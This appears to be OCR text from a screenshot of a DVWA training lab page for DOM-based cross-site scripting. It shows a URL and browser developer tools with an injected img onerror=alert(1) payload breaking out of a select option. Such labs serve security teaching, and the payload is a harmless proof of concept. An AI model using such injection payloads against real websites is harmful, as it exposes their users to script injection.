 dvwa.me:8888/vulnerabilities/xss_d/?default=></option><img src=1 onerror=alert(1)>
DVWA
Vulnerability: DOM Base
Home
Instructions
Setup / Reset DB
Brute Force
option 63.9833 × 15.4333
nguage:
>
Select
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
</li>
</ul>
<ul class="menuBlocks">⋯</ul>
<ul class="menuBlocks">⋯</ul>
<ul class="menuBlocks">⋯</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>⋯</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>⋯</script>
<option value="%3E%3C/option%3E%3Cimg%20src=1%20onerror=alert(1)%3E">></option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>
空白